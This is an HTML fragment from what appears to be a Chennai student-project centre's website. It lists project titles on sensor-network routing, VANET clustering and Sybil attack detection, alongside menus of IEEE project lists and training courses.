						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bd6845c" data-id="bd6845c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-455b22e elementor-widget elementor-widget-heading" data-id="455b22e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">4</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24b1a7b" data-id="24b1a7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a0bdcc elementor-widget elementor-widget-heading" data-id="1a0bdcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Genetic Algorithm-Based Routing Performance Enhancement in Wireless Sensor Networks
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0615c8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0615c8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4871dea" data-id="4871dea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dee0052 elementor-widget elementor-widget-heading" data-id="dee0052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">5</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c1a9d3" data-id="0c1a9d3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295a01f elementor-widget elementor-widget-heading" data-id="295a01f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Multi-Agent Based Stable Clustering In VANET
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a996691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a996691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e5c19ac" data-id="e5c19ac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95343c elementor-widget elementor-widget-heading" data-id="a95343c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">6</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-975a2bb" data-id="975a2bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da7867c elementor-widget elementor-widget-heading" data-id="da7867c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Multi-channel based Sybil Attack Detection in Vehicular Ad Hoc Networks using RSSI
</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c5a628 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c5a628" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f72c14c" data-id="f72c14c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0c5889 elementor-widget elementor-widget-text-editor" data-id="d0c5889" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-463 -->

		</main><!-- #primary -->

		
<aside id="secondary" class="widget-area c-sidebar c-sidebar-right">
	<section id="block-9" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading" id="reach-us"><strong>REACH US</strong></h3>



<form id="forminator-module-644" class="forminator-custom-form forminator-custom-form-644" method="post" data-forminator-render="0" data-uid="697640c59b34b"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div></div>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">CSE PROJECTS</h3><nav class="menu-cse-projects-container" aria-label="CSE PROJECTS"><ul id="menu-cse-projects" class="menu"><li id="menu-item-1841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844"><a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845"><a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &#038; GPS PROJECTS LIST</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><a href="https://meprojectschennai.co.in/wireless-project-centers-in-chennai/">IEEE WIRELESS PROJECTS LIST</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1849"><a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">ECE PROJECTS</h3><nav class="menu-ece-projects-container" aria-label="ECE PROJECTS"><ul id="menu-ece-projects" class="menu"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1852"><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1856"><a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1857"><a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://meprojectschennai.co.in/image-processing-project-centers-in-chennai/">IEEE IMAGE PROCESSING PROJECTS LIST</a></li>
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1863"><a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a></li>
<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://meprojectschennai.co.in/robotics-project-centers-in-chennai/">IEEE ROBOTICS PROJECTS LIST</a></li>
<li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1867"><a href="https://meprojectschennai.co.in/vlsi-projects-in-chennai/">IEEE VLSI PROJECTS LIST</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a></li>
<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></li>
</ul></nav></section><section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">TRAINING</h3><nav class="menu-training-container" aria-label="TRAINING"><ul id="menu-training" class="menu"><li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2936"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
<li id="menu-item-2937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2937"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
<li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2939"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
<li id="menu-item-2941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2941"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
<li id="menu-item-2942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2942"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
<li id="menu-item-2943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2943"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
<li id="menu-item-2944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2944"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
<li id="menu-item-2947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2947"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
<li id="menu-item-2948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2948"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2949"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
<li id="menu-item-2950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2950"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
<li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
<li id="menu-item-2956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
<li id="menu-item-2957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
<li id="menu-item-2959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2959"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
<li id="menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
<li id="menu-item-2962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2962"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2966"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
<li id="menu-item-2967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2967"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
<li id="menu-item-2968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2968"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul></nav></section></aside><!-- #secondary -->

	</div><!-- .pb-content-sidebar -->

	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
